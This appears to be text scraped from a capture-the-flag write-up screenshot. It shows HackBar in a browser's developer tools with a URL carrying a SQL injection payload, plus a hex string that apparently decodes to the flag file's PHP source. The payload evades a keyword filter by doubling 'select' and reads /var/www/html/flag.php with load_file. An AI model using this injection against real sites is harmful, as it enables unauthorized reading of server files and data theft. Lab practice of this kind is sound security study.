 bypass SQL Injection
3C3F7068700A0A24666C6167203D207B6C69726768793864757370717A6A6631623735636E6561773330343974766D787D3B0A6563686F20226161223B0A3F3E0A
3
元素 HackBar HackBar 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder EditThisCookie 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://39.107.71.45:65441/index.php?id=-1%27union%20seleselectct%201,(seleselectct(hex(load_file(%22/var/www/html/flag.php%22)))),3%23
Enable POST ADD HEADER